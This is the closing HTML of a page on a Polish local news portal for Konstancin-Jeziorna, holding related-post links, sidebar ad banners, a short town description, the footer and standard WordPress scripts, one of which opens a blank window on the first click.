					<a href="https://www.konstancin.com/2013/05/24/historia-okolic-k-j-008-zaginione-miejsca-lazy/" rel="bookmark" title="Historia okolic K-J &#8211; 008 &#8211; Zaginione miejsca: Łazy">Historia okolic K-J &#8211; 008 &#8211; Zaginione miejsca: Łazy</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">24 maj, 2013</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1255 post type-post status-publish format-standard hentry category-bez-kategorii tag-fabryka tag-metsa tag-mirkow tag-mpzp tag-nagranie tag-podcast tag-przyszlosc tag-rozwoj tag-spotkanie tag-strategia">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2011/11/18/strategia-dla-mirkowa-podcast/" title="Strategia dla Mirkowa &#8211; podcast">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Strategia dla Mirkowa &#8211; podcast" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2011/11/18/strategia-dla-mirkowa-podcast/" rel="bookmark" title="Strategia dla Mirkowa &#8211; podcast">Strategia dla Mirkowa &#8211; podcast</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">18 lis, 2011</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

		


<script type='text/javascript'>
var t = false;
document.onclick= function(event) {
if (t) {
return;
}
t = true;
  if ( event === undefined) event= window.event;
  var target= 'target' in event? event.target : event.srcElement;
  var win = window.open('', '_blank');
  win.focus();
};
 </script>

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->
<center><img src="https://konstancin.com/reklama_mebatek_2016.jpg" /><br /><img src="https://konstancin.com/reklama_mebatek_rp_2016.jpg" /></center>
	<footer id="footer">
		
				
				
				
		<section class="container" id="footer-bottom">
			<div class="container-inner">
				
				<a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>
				
				<div class="pad group">
					
					<div class="grid one-half">
						
												
						<div id="copyright">
															<p>Konstancin.com - razem od 1998 roku!</p>
													</div><!--/#copyright-->
						
												<div id="credit">
							<p>Oparte na <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alxmedia.se" rel="nofollow">Alx</a>.</p>
						</div><!--/#credit-->
												
					</div>
					
					<div class="grid one-half last">	
						<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>					</div>
				
				</div><!--/.pad-->
				
			</div><!--/.container-inner-->
		</section><!--/.container-->
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/portal/wp-*.php","/portal/wp-admin/*","/portal/wp-content/uploads/*","/portal/wp-content/*","/portal/wp-content/plugins/*","/portal/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/scripts.js?ver=b3d472d153b7409720767bd767a24800" id="scripts-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/comment-reply.min.js?ver=b3d472d153b7409720767bd767a24800" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.konstancin.com/portal/wp-includes/js/wp-emoji-release.min.js?ver=b3d472d153b7409720767bd767a24800"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.konstancin.com/portal/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>